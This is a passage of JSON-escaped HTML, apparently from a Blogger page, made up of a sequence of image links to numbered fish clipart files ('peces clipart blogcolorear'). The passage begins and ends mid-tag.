src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIqr7VZ-sdjYtq-hf-949oIBtdNRmokvzkQQRbepBFpwzIIpRPPM21g7WuiI9tHCw_TxZiYuyv0p2aqHKUbTzwRP3R9UFpnBSYkERlQ3xUCR9gXcSw-dhDpalKw3Q0NWsvRAEbYxSXlOQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (4)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhbEV74oGQiwRgVqaKu1vPrbja98qoJKvaUk-bq2W7z4qKpT-0TpagKRfQXXMvQ_YUlDZICWFWlhn_DYfkSi05-21_OSpAWyw5xuLoVwRHWddjLoCIKgg3-h6ZUc2PUg8aYJalCYb8SCU\/s1600-h\/pecesclipartblogcolorear52.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (5)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFxFYyz4-BFRFQ0ErunsOPLBavbto4kq1hHR5VrOj6JAUJ3BBdFoU-Dbao5y9nZZA2gE_dfjbu52jfVD7xRqJtjc3OFUNwvTHrlfrQAb2ICIQwhCv_X8-lcg7SSH3HOQdaURlG1BmqWaM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (5)\" width=\"157\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpE4QH0LMOIwn1oAjiM1mOI2pF-6i6QVHHwKrwFBL14_AF_Xw__goh3pkMUvNDmfcMhHT7zieUvWFGoZi4RNpkRU8gMf4IL6EOHNmeNnENlGeK3NM593OMa9FZ6xUAZssSU_burpQHcbc\/s1600-h\/pecesclipartblogcolorear62.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (6)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibnA-M1Fft9AG77W586WfSa4yUuEVvB-bbGK02hmGhvdxduvx8V3AZUSKkPfs97R1FESyp6DHNdjrTkOvCSdWJK4nskR1AKeJdxbUQHMG2er9gYpgKwsXvRS3vWlVqmU2jURtTZNeI4CE\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (6)\" width=\"81\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpSTzQqUyUJq1uXUp8EzPiF3MKwKUZwWwDpNgK0ssKqqvmXkC2a94Q_2qv16hsr0ZJdhZIcpI3XbFN8Tv72WEIF0_Rolj4d9ewp0YWo91WkUEuIqyN1KydBP-evwT45jtnqfbNER52LU\/s1600-h\/pecesclipartblogcolorear72.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (7)\" border=\"0\" height=\"102\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3o7zeaMpvhASMIkEfVQN9DwhgGlZzvGbR_XfKJJdNAz2fTeW43d3g1BlGz3qNap81vxnukImh9tWlXYzB7ZsxCmtMnGjCjUWijJOVieXdLiV49wrrYRqxFmlWi0Crrnih41qVhgjX\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (7)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ7tZbLDcClP7QWKC6r5Pdj7zwTo7L-ywnLHcErhtmAL5Q_oE0iOfC15PWoPluMXsv4RfBwYQADXVgEcTToQpfu7Svo9O04wc9vjkgjSO3xaV2QEctO6QtGX6ethexSXzeKMNLqZVaiQE\/s1600-h\/pecesclipartblogcolorear82.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (8)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkcKL3zMzoSKRA-tvo58zwavzdfYf0-tF16YlILZkMQ4EnKIw0VldY4EDIebLVmI6_s4nZyVA4jfBzfgmkr75to-ZNgKgMDDUsRFGYB5M7AW9bkeFM49IiuwPdIXK0Zjtbp4cwJxtwqbo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (8)\" width=\"181\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEAHhp0tvv6JCMkg6wXrLn-xfXhl-voytaXuyKIe0Xn0YybEgzQ8T_yjoYStCRWaH4EIvDLNtU-l29nwNL5zEDAe6rqGKfb0QTMq0ThKTLs71hzqRKfsc3WA7gvJ9IsKSTSTCjhCTXMqw\/s1600-h\/pecesclipartblogcolorear92.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (9)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqowNAellAu2U_KJxqiH2pT935RjfA1cKNr0jGRte3LZjjZ9JSAUFVhk4YHNVj7RujS0e2clt7f2uLCj5sg2fNAAbIcrz5qUf57ThFV4eCK0gsOkdDM6dDWIUiO2Lz2dZ_00VLVtQwFp8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (9)\" width=\"99\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6DYyq9riTu9rORNyf7Ca9GMpWMthx-kcJQsUfELzqPSuim6s6ZT6dZJLdJUDbmls3P69-TY_FtmF3EQNgIFMoVAm4FsXBOzobovE2hTYfNtz5e_u-fn_bGBkmfbCpWrThpdrhe1nGWGw\/s1600-h\/pecesclipartblogcolorear112.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (11)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUSweMNhbtKNN2nvzA4fGZQuSpR5-EHOqXt5aMOg-84-T0Acjp0MPe3D0u4t2Rr4myqWJrttBgr84WhCkDyeSJQtDg6gCps6DSRtr63Fieeamos8XMFvtXo4BeQhXihKDgjsjIxGMs_wM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (11)\" width=\"154\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghg45YvjeXSU7JGKD7PQYpTwP0tdSpyPKrou3hAf6yW1FWnRC6ipsTK0SSrmT8VROkv4CihbWbDrbyhz7mktSdPncx4ClGugr9IU59UFU2x04MZ6imUQuSwl2NPbdek25WcGxIORzI7xA\/s1600-h\/pecesclipartblogcolorear122.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (12)\" border=\"0\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-5GVFW3dQQlZnQ7LyFgbk2of_hBca_qkGYu7GmDEyCb4QBePJWR8ixg-dWLGsjD__jDED1DhvYFksOb_5ARomGv1LN25Bx7z7u92z0z-PgLCupX8bMS6Oi7SU44BpWSdcw_dxmu_e\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (12)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5lo2GkPtNsJ9CsqmWlMMyOqDEF1ssXgQZbeMYID-Vuwf3kK82PM78-7Uz-6IwIwWWxvPlcEcsxVA12hsG1b8Bn7g9NpjixTpIcCM6l3buBDvxdQ7M1w3RAGVMMnCfO0sO9OFZJTwe5Y\/s1600-h\/pecesclipartblogcolorear132.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (13)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx5TkS_y0qa7X0hcqQJpjfnV9R2beOck9OPtelA8ASYpc7sRoc48WX7nebjPc1LcNBZOpemx0A0Cqci41yY1UopKHdUL2Rm0_muLX1bl79dy0Q9PNX_0kKYqmnG3hS-Y98ImpS6OCVg4k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (13)\" width=\"114\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFV5-DFbiicRNm2yVkwkd4vWetZ3qrtnryyPFXGd2Y7W1hO3ujTKFphKVWQ0bWHkH_k-Y2DIrXvaJa_3fO_OCEs2svtp9zLZob0MRdfnhyphenhyphenxNIxAO1SC71cgN8wkJgmMc-oxIz8RkD5SCQ\/s1600-h\/pecesclipartblogcolorear142.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (14)\" border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhMgiqEb0EwVszniGRgdHa9a8RYMfZ73JWpaHv5r3VpB288qg9HxHcwpfeA51G9WLZfv5i3H7kA6WUFNvpekT6PuHysDKnGIQB8l4ck8ao3lCANtZb3ASZfsljw8FfwdTAF7pnH0_A67k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (14)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8mTAlta3Og3li0yr8BUcir6W45OplSxPmf5F4vfTkgmHol7vbFT-X22z2TsXSLeoixND-Y-KFuXoqsKAqoNMRdUeDe1oNW2kA8cwSY2QtZRlomrEgQa959ZG19CyFqf2dqBiCjq57uU8\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252815%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (15)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8-5ANRvee6RuzatLMtBaan_B5CUaBHcHDhc_4vp1BCAgX6hQX6JINeTmliihBx3JgUjsyjPo8QFJneazBSS0T5j-g0DRK2DVi-a3gbTMpQ14s46qrCIK5dCMKgjGA4OWDXnrMLVusmYs\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (15)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbX5NJVr1VRGaXTt6QBlt9wjaQw1x39PBWxzXpZYL2LDvJOyTTCSsXZ7PcrCO8KdXf33sOyCfhGqmfqGqbVRRUU9eNFPA1CKTtTEdocjp_ezATjCTR_vDzYS03Vb2ezx21eN2xX6g\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252816%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (16)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOThW7aKe9M3Dv0D2potsqNiI351ItyDQZAWbO3CoLAhO1xHAaM589Ccdz04uIEA_yLjNi6rNyrkIKKDp_vdKXy4-n_mvzkyvY2eIgZLOxtOeaEoEJhjJQmaMgmqtnGKtu0z9-w9mn1I\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (16)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjab134knFILSTbYjZcdOT3mV_5K635PQCj-Tkt2Z28EEeg9O9RKQAY9y4koqDYxwzlLYCu6UX8SvAfkPb8B3XxKj0eEO_rZMQ3tuaQ4D7RhXi8G-OIxZiOAz0tuaRRYOGd9OLBrCym-HI\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252817%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (17)\" border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin44sbmnUvfRe5sS4bnvCrteqpEBPSGKS92EuZxbRf5E5F5sSdpFiSBuoxQteufCKfNpcwOzhyphenhyphenN17OdWUN7t5SXBOb1gjSyaqdO0RzB_nGJVLz3SAOVR0sNhNxs3HqKl79rNNZvTV3tCw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (17)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ46cYse4jEIqDndc9XZ1a_ERDlxKwu3ymnuY7fWrrgiOpg6tMvqfvN9hV8vjRrJ1cv4RB3G7JtILPScGcCepHXtgKBmdg4MsSzbM9krHupG0T87A3jgqTag_L0O66_V-Sz1d0Bk3tpuQ\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252818%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (18)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRWwKBvEgdXn1o0FsLTmnRmF0HjCi5vLvXBrh5nrhKHHpeNO9HUu3m0RRv-0OQmOroFPNYuhLFa8NW3p5Z4ydpKtxpOu9qU8thrFmSkRZQOMcmGOy-3YnezDyFFmynyPi8pcp0txE7\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (18)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGjdFIHBwJxlfb9oPcQd3njT9koWXGXp8cYhtIILqm0MUtPKd-lQtpKHUN3hNqjuQ8lV1SgqGzXR4Pm8Vv4EzpdMKoHuo5FYGdpq16J4bd0zmV6gSM_APFUENxi5VI86bFJZMPlZMMu78\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252819%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (19)\" border=\"0\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2gmgd3eIUGODbWgCJNU4rBBJshlhERg9mCdwb-0FBe6piHwhjOVy9ai52xcG-w2YHA4aXCB7kYawGs_meIiG9xvb2z3lZ4uKxEd8gqa976C_H01I-Qhz6UvrlTV_l6dEo-oOkxAFWy1Q\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (19)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh___Z5l5R3n4KausOwfjco2Cps2zUmxUhU_8AIDajngag2ZaRMCB0kCSB4cVkIyj_tQF01blPHn8XAiq2XqoehV8XU-XBwFbC1Ep0rTl5Aph1mj-y0gGGWEIIEMjlnp09CDMVNiQR7dyM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252820%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (20)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUCYqfdKbfGVrF6S4GhJuhX4zxZR5Fuo22geV9RcQGw1wINIJq3s0939wdmAIpk4vMeO3RZSsLCD__ghmkZ7IXUjMwtSxKSTzfxgPD4dTqeGZ-t13vLcJFX4_bq1RRU0pCBqafpxjjlhg\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (20)\" width=\"197\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ytoct0edyWEY1S9U6WMvjAzXRHky0-wqxHCIpzy_93W8XCNyAu4IeZZpNA-DFOO2oqD9D90eTZd2-7hgXwqQVA30KdBAwEttknW7wWnvJG6pce2afxERP6FuCoDvmlesogeh45g__5g\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252821%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (21)\" border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtWhkIOX739rV7kkj6jPHAEucWJD61O-gUwV5BTNAuAOCmWOr6t8svaZIB3u_TESLwZAGyvy4eKIu5bcy7db6izDquT7UoyqeqWpomH3i0wgkjZQ-g_9c7lfiJKb39YfqMa_XxBKkeQVw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (21)\" width=\"151\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYwQuHF6_9sD19WEinL4GuFfkSFpa3Bkpz69bpqr0hVqORdH8Ec79eC10l-nTzjB1rBv5In9Fiulf6aNJYhG5A0i60UkP5N3tvhygNxQii7H1NtTXTx2A682plcAWhJvzemPLW0grfeOk\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252822%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (22)\" border=\"0\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_MbrfgBXCUeNRC3jt1wFtIDmwRShESB02pKinAnFgI4z0ZqDCD7uANgJueTAjXDoK0Qx8d85LGfdGt_zKNTW4h9DmT8HXwDh-mODYmSkplqEZWdwXhbvNS-tFioMFIfsNBNTpEZR23w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (22)\" width=\"164\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjhWolRIFaC8dKIMj_U7lmwZZH2EVlJZ5XlBagJiVeAZJgVEOCV36v0nZlT8df11ct8xyl6tymTqvCe9s2Yfr7-FIdzd6xOPuvrdRTyZBrDKRj9LRif8mucEEhyphenhyphenrynZXsfyVe0KDJYG8k\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252823%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (23)\" border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVOQkz84IQ3xG6ZDr9sqVvLOyDfILFmA96UOKhzj6Dmx_SbpkR3B6apNi-DzoNGS-YgO-BZORTNyUtrCyFNwGOhvlhNIqi5Z7hUdnRuCz3uBlWesycdoFL1-4NeVFeoI6hZFr5jwutUZo\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (23)\" width=\"131\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8VqcgbVt4KyYNneCFQ7XYlU6yrFkIdJxw2S0PR5Pw57Hey7Z9y351G9GnDwKcixJ-p-Eq-QzZQxqNjUr6sx7GZh-rTHnpVfYh8oJorFcfJv5Y1SQjXRzxNIWVBIlA9OCmpDaCMcw65o0\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252824%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (24)\" border=\"0\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5zYrqBr1bstm5axsiTRZivWS4hBheP365lDPdSBr90tTByvZRBLMz4W3j_9LQfKTUllY5BxSRlCVQ56d1hbfF3T5fjqn0pBAtMA54_wMv2XcGzarHlPjpHdBzS2c8iKfbOnoTWthxZaw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (24)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyg_88CAb6Wyudal66GKmNV4eXQVjgKcnVYEunWXD5_Yoob3_FRrudsX4vUY5knIiZoxRWtkMtjB4EYYiKBnrCVMtWyzRL4yqlI2IbzpytX7ovmFfZ_jJTPYYeoyiYqAQdLHV6EoNtGY\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252825%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (25)\" border=\"0\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvspHAGHtAHeyUcIKme4uchzhfQtQu_rLienixPmrHEbUAgs-dqKa7R2nPrmkFilsmqgbfT8_pDrZjobM_1qvARlVAh-7sHT9ilM-lXxsVYT7msH2PqLEKHR1Yvat0vI83GR76oidY2UM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (25)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7dwwxRh2jiiNXU0oZrAGc-tKsQwA9SijQKJgz_QL6zWiv4t9cDDJ1Rje2pI2N6UQJJoIdTWAKep8HFKaLKkSDo2P_oqul24olX7StSikuFvv4B7o_-WL4w6H07YfaegZdHim2C6MiLfs\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252826%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (26)\" border=\"0\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwYMg5eYLsGJ8OLxU1u-aJd2jitoqSPVDhRl1mTEG6bBiKuWGEkFbjadyrJkQCd1kvpbm1g5pCf_FjClItBeAIRxYNIgLHRmNA9dOqmBB1s5b7GqocixdG1TFQf7qYtP9N2We4dPAkWi0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (26)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSNQ4MsOSTnHAVDbJF6VbdOjdxyw1w6-KZGN9CbLFRTWQArZcJx6sL9E-D8CEf-uEuE-ASl_5WU0PDIGq7rCYRImxK0mFry_ty0exxHgc8S5xPpQpc7picQiG6FVFlhPK09WTlKSCG0eM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252827%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (27)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2i0ZACeulTsRQoMjdfMqNM3Y4PCiWEzds-WOP8E6oDki91v2nh-NPvwoGF-ycYehjNZpyM0rUqR6x5HyDW5ujYvPLPWXUJq4i5YpGAjZuFCbOEmRIxfAmoIw-_g5KZFSPyMUpL06aG4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (27)\" width=\"124\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7wgYGsGunjiSyfaKW9Mh8HneNUbnPFsX855tF5NbMLJlvIE6vSABN2vyolM2HGlg1OsjIHPJycUu9s-lNRmTwskc3goC6-p31Lv_nWIiE7TOxBwRfkJGS8Bo3a4JhrdSYmYkMR7_k\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252828%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (28)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRLvkPPppT7-K6bj2mypHTPIwJHTletIRgKTmpzHrT6QPwULnpYFuYPQ8PW7Il_3v60IrmzgBWjFdJ6ajNb_AFFfj1vqc8jVamx-J5GMTihfvTg1q5iWMCa6rpJY_Tg604N8UOCshMOSg\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (28)\" width=\"122\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFn2eGa1x_T9RfxR-to1JX4K948aoM3oQFEbe0RmYvkkes23QBIZfcobv7dNLrf-c2qtBqgngZmHHKlKkvqGHBuv9f_uBsRr3djcGvZJxStxA_SBXSO8Uw-CJOdMZEIGQ31UJEs33uvlU\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252829%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (29)\" border=\"0\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVLx2afd28xU8YcMYCVn5u-n0vok6VxIfqErszAiEAYxHWdcM8Gb4q4CWV-xnAEsIZle7G1fnqNQg6yz09XTwCDIWou9p6iAdFi3V87ch_dZahuA8whI2wnKYX7KMsPZIk_nCGA627f2w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (29)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNpNucMGUKw1XeLN_RmYbb8aIUJCoSx0rZICrd_U3WgSj7CUEYiakVOCQcDD3gKk0DfN6Y9eqgEr5TjW06N85Scs1dSsyKJXdKF5F1XgG8-ZaRLqKmUzeazvK-Rzbq2wqHct1k-rDD8YM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252830%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (30)\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivewRhpQi_l9QVDO6lHkMb6m3ZA2v26L0Zm3Hy0XB639roAFKzMj6YpjdfHuOYl_Dt0Xk8MAJYof7RG64o-5HJCjj5uVLOz9aFEGa08IoXCri3LPlOxWib-j4t-64bd_vSYrTlG8e3WeE\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (30)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWhlk-vRv7_8C0uQYX8v9FkPQrg395km8-btimcu6jrp7r28Np7UtN6nWALATvHde6RJyKPeTjr6S0lW_DR3gUt5_m-vASXtCqUGwI5rB4V4P5vDFNGYCV3rMQ9rbysGnryQw1gKNqpYw\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252831%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (31)\" border=\"0\" height=\"155\" 